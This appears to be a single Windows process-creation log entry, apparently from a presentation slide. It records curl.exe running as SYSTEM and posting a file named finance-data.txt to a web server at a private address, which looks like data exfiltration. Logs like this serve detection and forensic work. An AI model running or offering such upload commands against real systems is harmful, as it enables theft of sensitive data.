 Image: C:\Windows\System32\curl.exe
FileVersion: 8.14.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: "C:\Windows\System32\curl.exe" -F files=@C:\icrm\finance-data.txt http://10.0.2.4:8000/upload
CurrentDirectory: C:\WINDOWS\system32\
User: NT AUTHORITY\SYSTEM